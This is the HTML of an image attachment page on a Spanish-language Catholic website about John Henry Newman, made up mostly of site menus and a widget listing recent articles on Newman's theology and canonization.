		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                            <span>fondo-header-D</span>
                    </h1>            <a href="https://circulonewman.com/wp-content/uploads/2015/02/fondo-header-d.jpg" title="fondo-header-D" rel="attachment"><img class="td-attachment-page-image" src="https://circulonewman.com/wp-content/uploads/2015/02/fondo-header-d.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                        </div>
            <div class="span4 column_container">
                <script>var block_td_uid_1_696cb35f76521 = new td_block();
block_td_uid_1_696cb35f76521.id = "td_uid_1_696cb35f76521";
block_td_uid_1_696cb35f76521.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_696cb35f76521.td_cur_cat = "";
block_td_uid_1_696cb35f76521.td_column_number = "1";
block_td_uid_1_696cb35f76521.block_type = "1";
block_td_uid_1_696cb35f76521.post_count = "4";
block_td_uid_1_696cb35f76521.found_posts = "130";
block_td_uid_1_696cb35f76521.max_num_pages = "33";
block_td_uid_1_696cb35f76521.header_color = "";
block_td_uid_1_696cb35f76521.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696cb35f76521);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_696cb35f76521 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">640</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696cb35f76521" data-td_block_id="td_uid_1_696cb35f76521"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696cb35f76521" data-td_block_id="td_uid_1_696cb35f76521"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="02616b7061776e6d6c67756f636c42656f636b6e2c616d6f">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
